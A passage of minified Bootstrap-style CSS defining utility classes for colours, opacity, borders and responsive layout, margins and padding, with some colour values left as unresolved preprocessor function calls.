!important;}.text-primary{--bs-text-opacity:1;color:get-function(rgba-css-var)("primary","text")!important;}.text-secondary{--bs-text-opacity:1;color:get-function(rgba-css-var)("secondary","text")!important;}.text-success{--bs-text-opacity:1;color:get-function(rgba-css-var)("success","text")!important;}.text-info{--bs-text-opacity:1;color:get-function(rgba-css-var)("info","text")!important;}.text-warning{--bs-text-opacity:1;color:get-function(rgba-css-var)("warning","text")!important;}.text-danger{--bs-text-opacity:1;color:get-function(rgba-css-var)("danger","text")!important;}.text-light{--bs-text-opacity:1;color:get-function(rgba-css-var)("light","text")!important;}.text-dark{--bs-text-opacity:1;color:get-function(rgba-css-var)("dark","text")!important;}.text-black{--bs-text-opacity:1;color:get-function(rgba-css-var)("black","text")!important;}.text-white{--bs-text-opacity:1;color:get-function(rgba-css-var)("white","text")!important;}.text-body{--bs-text-opacity:1;color:get-function(rgba-css-var)("body","text")!important;}.text-muted{--bs-text-opacity:1;color:#6c757d !important;}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5) !important;}.text-white-50{--bs-text-opacity:1;color:rgba(255,255,255,.5) !important;}.text-reset{--bs-text-opacity:1;color:inherit !important;}.text-opacity-25{--bs-text-opacity:.25;}.text-opacity-50{--bs-text-opacity:.5;}.text-opacity-75{--bs-text-opacity:.75;}.text-opacity-100{--bs-text-opacity:1;}.bg-primary{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("primary","bg")!important;}.bg-secondary{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("secondary","bg")!important;}.bg-success{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("success","bg")!important;}.bg-info{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("info","bg")!important;}.bg-warning{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("warning","bg")!important;}.bg-danger{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("danger","bg")!important;}.bg-light{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("light","bg")!important;}.bg-dark{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("dark","bg")!important;}.bg-black{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("black","bg")!important;}.bg-white{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("white","bg")!important;}.bg-body{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("body","bg")!important;}.bg-transparent{--bs-bg-opacity:1;background-color:transparent !important;}.bg-opacity-10{--bs-bg-opacity:.1;}.bg-opacity-25{--bs-bg-opacity:.25;}.bg-opacity-50{--bs-bg-opacity:.5;}.bg-opacity-75{--bs-bg-opacity:.75;}.bg-opacity-100{--bs-bg-opacity:1;}.bg-gradient{background-image:var(--bs-gradient) !important;}.user-select-all{user-select:all !important;}.user-select-auto{user-select:auto !important;}.user-select-none{user-select:none !important;}.pe-none{pointer-events:none !important;}.pe-auto{pointer-events:auto !important;}.rounded{border-radius:.25rem !important;}.rounded-0{border-radius:0 !important;}.rounded-1{border-radius:.2rem !important;}.rounded-2{border-radius:.25rem !important;}.rounded-3{border-radius:.3rem !important;}.rounded-circle{border-radius:50% !important;}.rounded-pill{border-radius:50rem !important;}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important;}.rounded-end{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important;}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important;}.rounded-start{border-bottom-left-radius:.25rem !important;border-top-left-radius:.25rem !important;}.visible{visibility:visible !important;}.invisible{visibility:hidden !important;}@media(min-width:576px){.float-sm-start{float:left !important;}.float-sm-end{float:right !important;}.float-sm-none{float:none !important;}.d-sm-inline{display:inline !important;}.d-sm-inline-block{display:inline-block !important;}.d-sm-block{display:block !important;}.d-sm-grid{display:grid !important;}.d-sm-table{display:table !important;}.d-sm-table-row{display:table-row !important;}.d-sm-table-cell{display:table-cell !important;}.d-sm-flex{display:flex !important;}.d-sm-inline-flex{display:inline-flex !important;}.d-sm-none{display:none !important;}.flex-sm-fill{flex:1 1 auto !important;}.flex-sm-row{flex-direction:row !important;}.flex-sm-column{flex-direction:column !important;}.flex-sm-row-reverse{flex-direction:row-reverse !important;}.flex-sm-column-reverse{flex-direction:column-reverse !important;}.flex-sm-grow-0{flex-grow:0 !important;}.flex-sm-grow-1{flex-grow:1 !important;}.flex-sm-shrink-0{flex-shrink:0 !important;}.flex-sm-shrink-1{flex-shrink:1 !important;}.flex-sm-wrap{flex-wrap:wrap !important;}.flex-sm-nowrap{flex-wrap:nowrap !important;}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important;}.gap-sm-0{gap:0 !important;}.gap-sm-1{gap:.25rem !important;}.gap-sm-2{gap:.5rem !important;}.gap-sm-3{gap:1rem !important;}.gap-sm-4{gap:1.5rem !important;}.gap-sm-5{gap:3rem !important;}.justify-content-sm-start{justify-content:flex-start !important;}.justify-content-sm-end{justify-content:flex-end !important;}.justify-content-sm-center{justify-content:center !important;}.justify-content-sm-between{justify-content:space-between !important;}.justify-content-sm-around{justify-content:space-around !important;}.justify-content-sm-evenly{justify-content:space-evenly !important;}.align-items-sm-start{align-items:flex-start !important;}.align-items-sm-end{align-items:flex-end !important;}.align-items-sm-center{align-items:center !important;}.align-items-sm-baseline{align-items:baseline !important;}.align-items-sm-stretch{align-items:stretch !important;}.align-content-sm-start{align-content:flex-start !important;}.align-content-sm-end{align-content:flex-end !important;}.align-content-sm-center{align-content:center !important;}.align-content-sm-between{align-content:space-between !important;}.align-content-sm-around{align-content:space-around !important;}.align-content-sm-stretch{align-content:stretch !important;}.align-self-sm-auto{align-self:auto !important;}.align-self-sm-start{align-self:flex-start !important;}.align-self-sm-end{align-self:flex-end !important;}.align-self-sm-center{align-self:center !important;}.align-self-sm-baseline{align-self:baseline !important;}.align-self-sm-stretch{align-self:stretch !important;}.order-sm-first{order:-1 !important;}.order-sm-0{order:0 !important;}.order-sm-1{order:1 !important;}.order-sm-2{order:2 !important;}.order-sm-3{order:3 !important;}.order-sm-4{order:4 !important;}.order-sm-5{order:5 !important;}.order-sm-last{order:6 !important;}.m-sm-0{margin:0 !important;}.m-sm-1{margin:.25rem !important;}.m-sm-2{margin:.5rem !important;}.m-sm-3{margin:1rem !important;}.m-sm-4{margin:1.5rem !important;}.m-sm-5{margin:3rem !important;}.m-sm-auto{margin:auto !important;}.mx-sm-0{margin-right:0 !important;margin-left:0 !important;}.mx-sm-1{margin-right:.25rem !important;margin-left:.25rem !important;}.mx-sm-2{margin-right:.5rem !important;margin-left:.5rem !important;}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important;}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important;}.mx-sm-5{margin-right:3rem !important;margin-left:3rem !important;}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important;}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important;}.my-sm-1{margin-top:.25rem !important;margin-bottom:.25rem !important;}.my-sm-2{margin-top:.5rem !important;margin-bottom:.5rem !important;}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important;}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important;}.my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important;}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important;}.mt-sm-0{margin-top:0 !important;}.mt-sm-1{margin-top:.25rem !important;}.mt-sm-2{margin-top:.5rem !important;}.mt-sm-3{margin-top:1rem !important;}.mt-sm-4{margin-top:1.5rem !important;}.mt-sm-5{margin-top:3rem !important;}.mt-sm-auto{margin-top:auto !important;}.me-sm-0{margin-right:0 !important;}.me-sm-1{margin-right:.25rem !important;}.me-sm-2{margin-right:.5rem !important;}.me-sm-3{margin-right:1rem !important;}.me-sm-4{margin-right:1.5rem !important;}.me-sm-5{margin-right:3rem !important;}.me-sm-auto{margin-right:auto !important;}.mb-sm-0{margin-bottom:0 !important;}.mb-sm-1{margin-bottom:.25rem !important;}.mb-sm-2{margin-bottom:.5rem !important;}.mb-sm-3{margin-bottom:1rem !important;}.mb-sm-4{margin-bottom:1.5rem !important;}.mb-sm-5{margin-bottom:3rem !important;}.mb-sm-auto{margin-bottom:auto !important;}.ms-sm-0{margin-left:0 !important;}.ms-sm-1{margin-left:.25rem !important;}.ms-sm-2{margin-left:.5rem !important;}.ms-sm-3{margin-left:1rem !important;}.ms-sm-4{margin-left:1.5rem !important;}.ms-sm-5{margin-left:3rem !important;}.ms-sm-auto{margin-left:auto !important;}.p-sm-0{padding:0 !important;}.p-sm-1{padding:.25rem !important;}.p-sm-2{padding:.5rem !important;}.p-sm-3{padding:1rem !important;}.p-sm-4{padding:1.5rem !important;}.p-sm-5{padding:3rem !important;}.px-sm-0{padding-right:0 !important;padding-left:0 !important;}.px-sm-1{padding-right:.25rem !important;padding-left:.25rem !important;}.px-sm-2{padding-right:.5rem !important;padding-left:.5rem !important;}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important;}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important;}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important;}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important;}.py-sm-1{padding-top:.25rem !important;padding-bottom:.25rem !important;}.py-sm-2{padding-top:.5rem !important;padding-bottom:.5rem !important;}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important;}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important;}.py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important;}.pt-sm-0{padding-top:0 !important;}.pt-sm-1{padding-top:.25rem !important;}.pt-sm-2{padding-top:.5rem !important;}.pt-sm-3{padding-top:1rem !important;}.pt-sm-4{padding-top:1.5rem !important;}.pt-sm-5{padding-top:3rem !important;}.pe-sm-0{padding-right:0 !important;}.pe-sm-1{padding-right:.25rem !important;}.pe-sm-2{padding-right:.5rem !important;}.pe-sm-3{padding-right:1rem !important;}.pe-sm-4{padding-right:1.5rem !important;}.pe-sm-5{padding-right:3rem !important;}.pb-sm-0{padding-bottom:0 !important;}.pb-sm-1{padding-bottom:.25rem !important;}.pb-sm-2{padding-bottom:.5rem !important;}.pb-sm-3{padding-bottom:1rem !important;}.pb-sm-4{padding-bottom:1.5rem !important;}.pb-sm-5{padding-bottom:3rem !important;}.ps-sm-0{padding-left:0 !important;}.ps-sm-1{padding-left:.25rem !important;}.ps-sm-2{padding-left:.5rem !important;}.ps-sm-3{padding-left:1rem !important;}.ps-sm-4{padding-left:1.5rem !important;}.ps-sm-5{padding-left:3rem !important;}.text-sm-start{text-align:left !important;}.text-sm-end{text-align:right !important;}.text-sm-center{text-align:center !important;}}@media(min-width:768px){.float-md-start{float:left !important;}.float-md-end{float:right !important;}.float-md-none{float:none !important;}.d-md-inline{display:inline !important;}.d-md-inline-block{display:inline-block !important;}.d-md-block{display:block !important;}.d-md-grid{display:grid !important;}.d-md-table{display:table !important;}.d-md-table-row{display:table-row !important;}.d-md-table-cell{display:table-cell !important;}.d-md-flex{display:flex !important;}.d-md-inline-flex{display:inline-flex !important;}.d-md-none{display:none !important;}.flex-md-fill{flex:1 1 auto !important;}.flex-md-row{flex-direction:row !important;}.flex-md-column{flex-direction:column !important;}.flex-md-row-reverse{flex-direction:row-reverse !important;}.flex-md-column-reverse{flex-direction:column-reverse !important;}.flex-md-grow-0{flex-grow:0 !important;}.flex-md-grow-1{flex-grow:1 !important;}.flex-md-shrink-0{flex-shrink:0 !important;}.flex-md-shrink-1{flex-shrink:1 !important;}.flex-md-wrap{flex-wrap:wrap !important;}.flex-md-nowrap{flex-wrap:nowrap !important;}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important;}.gap-md-0{gap:0 !important;}.gap-md-1{gap:.25rem !important;}.gap-md-2{gap:.5rem !important;}.gap-md-3{gap:1rem !important;}.gap-md-4{gap:1.5rem !important;}.gap-md-5{gap:3rem !important;}.justify-content-md-start{justify-content:flex-start !important;}.justify-content-md-end{justify-content:flex-end !important;}.justify-content-md-center{justify-content:center !important;}.justify-content-md-between{justify-content:space-between !important;}.justify-content-md-around{justify-content:space-around !important;}.justify-content-md-evenly{justify-content:space-evenly !important;}.align-items-md-start{align-items:flex-start !important;}.align-items-md-end{align-items:flex-end !important;}.align-items-md-center{align-items:center !important;}.align-items-md-baseline{align-items:baseline !important;}.align-items-md-stretch{align-items:stretch !important;}.align-content-md-start{align-content:flex-start !important;}.align-content-md-end{align-content:flex-end !important;}.align-content-md-center{align-content:center !important;}.align-content-md-between{align-content:space-between !important;}.align-content-md-around{align-content:space-around !important;}.align-content-md-stretch{align-content:stretch !important;}.align-self-md-auto{align-self:auto !important;}.align-self-md-start{align-self:flex-start !important;}.align-self-md-end{align-self:flex-end !important;}.align-self-md-center{align-self:center !important;}.align-self-md-baseline{align-self:baseline !important;}.align-self-md-stretch{align-self:stretch !important;}.order-md-first{order:-1 !important;}.order-md-0{order:0 !important;}.order-md-1{order:1 !important;}.order-md-2{order:2 !important;}.order-md-3{order:3 !important;}.order-md-4{order:4 !important;}.order-md-5{order:5 !important;}.order-md-last{order:6 !important;}.m-md-0{margin:0 !important;}.m-md-1{margin:.25rem !important;}.m-md-2{margin:.5rem !important;}.m-md-3{margin:1rem !important;}.m-md-4{margin:1.5rem !important;}.m-md-5{margin:3rem !important;}.m-md-auto{margin:auto !important;}.mx-md-0{margin-right:0 !important;margin-left:0 !important;}.mx-md-1{margin-right:.25rem !important;margin-left:.25rem !important;}.mx-md-2{margin-right:.5rem !important;margin-left:.5rem !important;}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important;}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important;}.mx-md-5{margin-right:3rem !important;margin-left:3rem !important;}.mx-md-auto{margin-right:auto !important;margin-left:auto !important;}.my-md-0{margin-top:0 !important;margin-bottom:0 !important;}.my-md-1{margin-top:.25rem !important;margin-bottom:.25rem !important;}.my-md-2{margin-top:.5rem !important;margin-bottom:.5rem !important;}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important;}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important;}.my-md-5{margin-top:3rem !important;margin-bottom:3rem !important;}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important;}.mt-md-0{margin-top:0 !important;}.mt-md-1{margin-top:.25rem !important;}.mt-md-2{margin-top:.5rem !important;}.mt-md-3{margin-top:1rem !important;}.mt-md-4{margin-top:1.5rem !important;}.mt-md-5{margin-top:3rem !important;}.mt-md-auto{margin-top:auto !important;}.me-md-0{margin-right:0 !important;}.me-md-1{margin-right:.25rem !important;}.me-md-2{margin-right:.5rem !important;}.me-md-3{margin-right:1rem !important;}.me-md-4{margin-right:1.5rem !important;}.me-md-5{margin-right:3rem !important;}.me-md-auto{margin-right:auto !important;}.mb-md-0{margin-bottom:0 !important;}.mb-md-1{margin-bottom:.25rem !important;}.mb-md-2{margin-bottom:.5rem !important;}.mb-md-3{margin-bottom:1rem !important;}.mb-md-4{margin-bottom:1.5rem !important;}.mb-md-5{margin-bottom:3rem !important;}.mb-md-auto{margin-bottom:auto !important;}.ms-md-0{margin-left:0 !important;}.ms-md-1{margin-left:.25rem !important;}.ms-md-2{margin-left:.5rem !important;}.ms-md-3{margin-left:1rem !important;}.ms-md-4{margin-left:1.5rem !important;}.ms-md-5{margin-left:3rem !important;}.ms-md-auto{margin-left:auto !important;}.p-md-0{padding:0 !important;}.p-md-1{padding:.25rem !important;}.p-md-2{padding:.5rem !important;}.p-md-3{padding:1rem !important;}.p-md-4{padding:1.5rem !important;}.p-md-5{padding:3rem !important;}.px-md-0{padding-right:0 !important;padding-left:0 !important;}.px-md-1{padding-right:.25rem !important;padding-left:.25rem !important;}.px-md-2{padding-right:.5rem !important;padding-left:.5rem !important;}.px-md-3{padding-right:1rem !important;padding-left:1rem !important;}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important;}.px-md-5{padding-right:3rem !important;padding-left:3rem !important;}.py-md-0{padding-top:0 !important;padding-bottom:0 !important;}.py-md-1{padding-top:.25rem !important;padding-bottom:.25rem !important;}.py-md-2{padding-top:.5rem !important;padding-bottom:.5rem !important;}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important;}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important;}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important;}.pt-md-0{padding-top:0 !important;}.pt-md-1{padding-top:.25rem !important;}.pt-md-2{padding-top:.5rem !important;}.pt-md-3{padding-top:1rem !important;}.pt-md-4{padding-top:1.5rem !important;}.pt-md-5{padding-top:3rem !important;}.pe-md-0{padding-right:0 !important;}.pe-md-1{padding-right:.25rem !important;}.pe-md-2{padding-right:.5rem !important;}.pe-md-3{padding-right:1rem !important;}.pe-md-4{padding-right:1.5rem !important;}.pe-md-5{padding-right:3rem !important;}.pb-md-0{padding-bottom:0 !important;}.pb-md-1{padding-bottom:.25rem !important;}.pb-md-2{padding-bottom:.5rem !important;}.pb-md-3{padding-bottom:1rem !important;}.pb-md-4{padding-bottom:1.5rem !important;}.pb-md-5{padding-bottom:3rem !important;}.ps-md-0{padding-left:0 !important;}.ps-md-1{padding-left:.25rem !important;}.ps-md-2{padding-left:.5rem !important;}.ps-md-3{padding-left:1rem !important;}.ps-md-4{padding-left:1.5rem !important;}.ps-md-5{padding-left:3rem !important;}.text-md-start{text-align:left !important;}.text-md-end{text-align:right !important;}.text-md-center{text-align:center !important;}}@media(min-width:992px){.float-lg-start{float:left !important;}.float-lg-end{float:right !important;}.float-lg-none{float:none !important;}.d-lg-inline{display:inline !important;}.d-lg-inline-block{display:inline-block !important;}.d-lg-block{display:block !important;}.d-lg-grid{display:grid !important;}.d-lg-table{display:table !important;}.d-lg-table-row{display:table-row !important;}.d-lg-table-cell{display:table-cell !important;}.d-lg-flex{display:flex !important;}.d-lg-inline-flex{display:inline-flex !important;}.d-lg-none{display:none !important;}.flex-lg-fill{flex:1 1 auto !important;}.flex-lg-row{flex-direction:row !important;}.flex-lg-column{flex-direction:column !important;}.flex-lg-row-reverse{flex-direction:row-reverse !important;}.flex-lg-column-reverse{flex-direction:column-reverse !important;}.flex-lg-grow-0{flex-grow:0 !important;}.flex-lg-grow-1{flex-grow:1 !important;}.flex-lg-shrink-0{flex-shrink:0 !important;}.flex-lg-shrink-1{flex-shrink:1 !important;}.flex-lg-wrap{flex-wrap:wrap !important;}.flex-lg-nowrap{flex-wrap:nowrap !important;}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important;}.gap-lg-0{gap:0 !important;}.gap-lg-1{gap:.25rem !important;}.gap-lg-2{gap:.5rem !important;}.gap-lg-3{gap:1rem !important;}.gap-lg-4{gap:1.5rem !important;}.gap-lg-5{gap:3rem !important;}.justify-content-lg-start{justify-content:flex-start !important;}.justify-content-lg-end{justify-content:flex-end !important;}.justify-content-lg-center{justify-content:center !important;}.justify-content-lg-between{justify-content:space-between !important;}.justify-content-lg-around{justify-content:space-around !important;}.justify-content-lg-evenly{justify-content:space-evenly !important;}.align-items-lg-start{align-items:flex-start !important;}.align-items-lg-end{align-items:flex-end !important;}.align-items-lg-center{align-items:center !important;}.align-items-lg-baseline{align-items:baseline !important;}.align-items-lg-stretch{align-items:stretch !important;}.align-content-lg-start{align-content:flex-start !important;}.align-content-lg-end{align-content:flex-end !important;}.align-content-lg-center{align-content:center !important;}.align-content-lg-between{align-content:space-between !important;}.align-content-lg-around{align-content:space-around !important;}.align-content-lg-stretch{align-content:stretch !important;}.align-self-lg-auto{align-self:auto !important;}.align-self-lg-start{align-self:flex-start !important;}.align-self-lg-end{align-self:flex-end !important;}.align-self-lg-center{align-self:center !important;}.align-self-lg-baseline{align-self:baseline !important;}.align-self-lg-stretch{align-self:stretch !important;}.order-lg-first{order:-1 !important;}.order-lg-0{order:0 !important;}.order-lg-1{order:1 !important;}.order-lg-2{order:2 !important;}.order-lg-3{order:3 !important;}.order-lg-4{order:4 !important;}.order-lg-5{order:5 !important;}.order-lg-last{order:6 !important;}.m-lg-0{margin:0 !important;}.m-lg-1{margin:.25rem !important;}.m-lg-2{margin:.5rem !important;}.m-lg-3{margin:1rem !important;}.m-lg-4{margin:1.5rem !important;}.m-lg-5{margin:3rem !important;}.m-lg-auto{margin:auto !important;}.mx-lg-0{margin-right:0 !important;margin-left:0 !important;}.mx-lg-1{margin-right:.25rem !important;margin-left:.25rem !important;}.mx-lg-2{margin-right:.5rem !important;margin-left:.5rem !important;}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important;}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important;}.mx-lg-5{margin-right:3rem !important;margin-left:3rem !important;}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important;}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important;}.my-lg-1{margin-top:.25rem !important;margin-bottom:.25rem !important;}.my-lg-2{margin-top:.5rem !important;margin-bottom:.5rem !important;}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important;}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important;}.my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important;}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important;}.mt-lg-0{margin-top:0 !important;}.mt-lg-1{margin-top:.25rem !important;}.mt-lg-2{margin-top:.5rem !important;}.mt-lg-3{margin-top:1rem !important;}.mt-lg-4{margin-top:1.5rem !important;}.mt-lg-5{margin-top:3rem !important;}.mt-lg-auto{margin-top:auto !important;}.me-lg-0{margin-right:0 !important;}.me-lg-1{margin-right:.25rem !important;}.me-lg-2{margin-right:.5rem !important;}.me-lg-3{margin-right:1rem !important;}.me-lg-4{margin-right:1.5rem !important;}.me-lg-5{margin-right:3rem !important;}.me-lg-auto{margin-right:auto !important;}.mb-lg-0{margin-bottom:0 !important;}.mb-lg-1{margin-bottom:.25rem !important;}.mb-lg-2{margin-bottom:.5rem !important;}.mb-lg-3{margin-bottom:1rem !important;}.mb-lg-4{margin-bottom:1.5rem !important;}.mb-lg-5{margin-bottom:3rem !important;}.mb-lg-auto{margin-bottom:auto !important;}.ms-lg-0{margin-left:0 !important;}.ms-lg-1{margin-left:.25rem !important;}.ms-lg-2{margin-left:.5rem !important;}.ms-lg-3{margin-left:1rem !important;}.ms-lg-4{margin-left:1.5rem !important;}.ms-lg-5{margin-left:3rem !important;}.ms-lg-auto{margin-left:auto !important;}.p-lg-0{padding:0 !important;}.p-lg-1{padding:.25rem !important;}.p-lg-2{padding:.5rem !important;}.p-lg-3{padding:1rem !important;}.p-lg-4{padding:1.5rem !important;}.p-lg-5{padding:3rem !important;}.px-lg-0{padding-right:0 !important;padding-left:0 !important;}.px-lg-1{padding-right:.25rem !important;padding-left:.25rem !important;}.px-lg-2{padding-right:.5rem !important;padding-left:.5rem !important;}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important;}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important;}.px-lg-5{padding-right:3rem !important;padding-left:3rem !important;}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important;}.py-lg-1{padding-top:.25rem !important;padding-bottom:.25rem !important;}.py-lg-2{padding-top:.5rem !important;padding-bottom:.5rem !important;}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important;}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important;}.py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important;}.pt-lg-0{padding-top:0 !important;}.pt-lg-1{padding-top:.25rem !important;}.pt-lg-2{padding-top:.5rem !important;}.pt-lg-3{padding-top:1rem !important;}.pt-lg-4{padding-top:1.5rem !important;}.pt-lg-5{padding-top:3rem !important;}.pe-lg-0{padding-right:0 !important;}.pe-lg-1{padding-right:.25rem !important;}.pe-lg-2{padding-right:.5rem !important;}.pe-lg-3{padding-right:1rem !important;}.pe-lg-4{padding-right:1.5rem !important;}.pe-lg-5{padding-right:3rem !important;}.pb-lg-0{padding-bottom:0 !important;}.pb-lg-1{padding-bottom:.25rem !important;}.pb-lg-2{padding-bottom:.5rem !important;}.pb-lg-3{padding-bottom:1rem !important;}.pb-lg-4{padding-bottom:1.5rem !important;}.pb-lg-5{padding-bottom:3rem !important;}.ps-lg-0{padding-left:0 !important;}.ps-lg-1{padding-left:.25rem !important;}.ps-lg-2{padding-left:.5rem !important;}.ps-lg-3{padding-left:1rem !important;}.ps-lg-4{padding-left:1.5rem !important;}.ps-lg-5{padding-left:3rem !important;}.text-lg-start{text-align:left !important;}.text-lg-end{text-align:right !important;}.text-lg-center{text-align:center !important;}}@media(min-width:1200px){.float-xl-start{float:left !important;}.float-xl-end{float:right !important;}.float-xl-none{float:none !important;}.d-xl-inline{display:inline !important;}.d-xl-inline-block{display:inline-block !important;}.d-xl-block{display:block !important;}.d-xl-grid{display:grid !important;}.d-xl-table{display:table !important;}.d-xl-table-row{display:table-row !important;}.d-xl-table-cell{display:table-cell !important;}.d-xl-flex{display:flex !important;}.d-xl-inline-flex{display:inline-flex !important;}.d-xl-none{display:none !important;}.flex-xl-fill{flex:1 1 auto !important;}.flex-xl-row{flex-direction:row !important;}.flex-xl-column{flex-direction:column !important;}.flex-xl-row-reverse{flex-direction:row-reverse !important;}.flex-xl-column-reverse{flex-direction:column-reverse !important;}.flex-xl-grow-0{flex-grow:0 !important;}.flex-xl-grow-1{flex-grow:1 !important;}.flex-xl-shrink-0{flex-shrink:0 !important;}.flex-xl-shrink-1{flex-shrink:1 !important;}.flex-xl-wrap{flex-wrap:wrap !important;}.flex-xl-nowrap{flex-wrap:nowrap !important;}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important;}.gap-xl-0{gap:0 !important;}.gap-xl-1{gap:.25rem !important;}.gap-xl-2{gap:.5rem !important;}.gap-xl-3{gap:1rem !important;}.gap-xl-4{gap:1.5rem !important;}.gap-xl-5{gap:3rem !important;}.justify-content-xl-start{justify-content:flex-start !important;}.justify-content-xl-end{justify-content:flex-end !important;}.justify-content-xl-center{justify-content:center !important;}.justify-content-xl-between{justify-content:space-between !important;}.justify-content-xl-around{justify-content:space-around !important;}.justify-content-xl-evenly{justify-content:space-evenly !important;}.align-items-xl-start{align-items:flex-start !important;}.align-items-xl-end{align-items:flex-end !important;}.align-items-xl-center{align-items:center !important;}.align-items-xl-baseline{align-items:baseline !important;}.align-items-xl-stretch{align-items:stretch !important;}.align-content-xl-start{align-content:flex-start !important;}.align-content-xl-end{align-content:flex-end !important;}.align-content-xl-center{align-content:center !important;}.align-content-xl-between{align-content:space-between !important;}.align-content-xl-around{align-content:space-around !important;}.align-content-xl-stretch{align-content:stretch !important;}.align-self-xl-auto{align-self:auto !important;}.align-self-xl-start{align-self:flex-start !important;}.align-self-xl-end{align-self:flex-end !important;}.align-self-xl-center{align-self:center !important;}.align-self-xl-baseline{align-self:baseline !important;}.align-self-xl-stretch{align-self:stretch !important;}.order-xl-first{order:-1 !important;}.order-xl-0{order:0 !important;}.order-xl-1{order:1 !important;}.order-xl-2{order:2 !important;}.order-xl-3{order:3 !important;}.order-xl-4{order:4 !important;}.order-xl-5{order:5 !important;}.order-xl-last{order:6 !important;}.m-xl-0{margin:0 !important;}.m-xl-1{margin:.25rem !important;}.m-xl-2{margin:.5rem !important;}.m-xl-3{margin:1rem !important;}.m-xl-4{margin:1.5rem !important;}.m-xl-5{margin:3rem !important;}.m-xl-auto{margin:auto !important;}.mx-xl-0{margin-right:0 !important;margin-left:0 !important;}.mx-xl-1{margin-right:.25rem !important;margin-left:.25rem !important;}.mx-xl-2{margin-right:.5rem !important;margin-left:.5rem !important;}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important;}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important;}.mx-xl-5{margin-right:3rem !important;margin-left:3rem !important;}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important;}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important;}.my-xl-1{margin-top:.25rem !important;margin-bottom:.25rem !important;}.my-xl-2{margin-top:.5rem !important;margin-bottom:.5rem !important;}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important;}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important;}.my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important;}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important;}.mt-xl-0{margin-top:0 !important;}.mt-xl-1{margin-top:.25rem !important;}.mt-xl-2{margin-top:.5rem !important;}.mt-xl-3{margin-top:1rem !important;}.mt-xl-4{margin-top:1.5rem !important;}.mt-xl-5{margin-top:3rem !important;}.mt-xl-auto{margin-top:auto !important;}.me-xl-0{margin-right:0 !important;}.me-xl-1{margin-right:.25rem !important;}.me-xl-2{margin-right:.5rem !important;}.me-xl-3{margin-right:1rem !important;}.me-xl-4{margin-right:1.5rem !important;}.me-xl-5{margin-right:3rem !important;}.me-xl-auto{margin-right:auto !important;}.mb-xl-0{margin-bottom:0 !important;}.mb-xl-1{margin-bottom:.25rem !important;}.mb-xl-2{margin-bottom:.5rem !important;}.mb-xl-3{margin-bottom:1rem !important;}.mb-xl-4{margin-bottom:1.5rem !important;}.mb-xl-5{margin-bottom:3rem !important;}.mb-xl-auto{margin-bottom:auto !important;}.ms-xl-0{margin-left:0 !important;}.ms-xl-1{margin-left:.25rem !important;}.ms-xl-2{margin-left:.5rem !important;}.ms-xl-3{margin-left:1rem !important;}.ms-xl-4{margin-left:1.5rem !important;}.ms-xl-5{margin-left:3rem !important;}.ms-xl-auto{margin-left:auto !important;}.p-xl-0{padding:0 !important;}.p-xl-1{padding:.25rem !important;}.p-xl-2{padding:.5rem !important;}.p-xl-3{padding:1rem !important;}.p-xl-4{padding:1.5rem !important;}.p-xl-5{padding:3rem 